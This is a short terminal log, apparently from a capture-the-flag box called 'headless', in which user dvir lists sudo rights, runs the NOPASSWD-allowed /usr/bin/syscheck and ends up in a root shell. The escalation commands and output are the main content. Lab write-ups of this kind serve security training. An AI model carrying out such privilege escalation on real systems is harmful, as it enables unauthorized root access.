 sudo -l
Matching Defaults entries for dvir on headless:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User dvir may run the following commands on headless:
    (ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.00, 0.01, 0.03
Database service is not running. Starting it...
/bin/bash
/bin/bash
id
id
uid=0(root) gid=0(root) groups=0(root)